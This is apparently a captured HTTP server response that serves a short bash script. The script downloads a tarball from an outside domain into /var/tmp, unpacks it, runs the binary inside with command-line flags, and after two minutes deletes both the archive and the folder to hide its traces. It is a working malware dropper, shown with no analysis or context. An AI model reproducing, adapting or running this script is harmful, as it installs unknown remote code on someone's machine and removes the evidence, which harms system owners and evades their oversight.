 HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 31 May 2023 10:22:12 GMT
Content-Type: application/x-sh
Content-Length: 326
Connection: keep-alive

#!/bin/bash
fn="Ravenwise"
/usr/bin/curl -s -L -o "/var/tmp/${fn}.tgz" "http://cdn.elpix.cfd/static/s3/exec6625/${fn}.tgz"
mkdir -p "/var/tmp/${fn}"
tar -xzf "/var/tmp/${fn}.tgz" -C "/var/tmp/${fn}/"
cd "/var/tmp/${fn}/"
./${fn} -ct c13

func_cccc(){
sleep 120
rm -rf "/var/tmp/${fn}"
rm -rf "/var/tmp/${fn}.tgz"
}
func_cccc &